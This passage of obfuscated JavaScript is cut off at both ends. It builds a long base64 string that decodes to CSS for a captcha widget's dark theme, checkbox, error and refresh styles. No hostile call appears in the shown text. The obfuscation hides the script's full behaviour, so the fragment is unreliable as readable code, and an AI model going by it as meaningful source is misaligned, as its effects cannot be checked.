0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,